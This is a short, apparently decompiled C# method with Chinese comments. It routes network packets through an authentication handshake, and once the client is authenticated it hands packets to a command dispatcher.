 private void method_17(GClass33 client, GInterface4 packet)
{
Type type = packet.GetType();
if (this.Authenticated) //认证后进入命令分发
{
GClass27.smethod_0(client, packet);
return;
}
if (type == typeof(GetAuthentication))
{
GClass57.smethod_15((GetAuthentication)packet, client);//发送加密的信息
return;
}
if (type == typeof(SetAuthenticationSuccess))
{
this.Authenticated = true;
}
}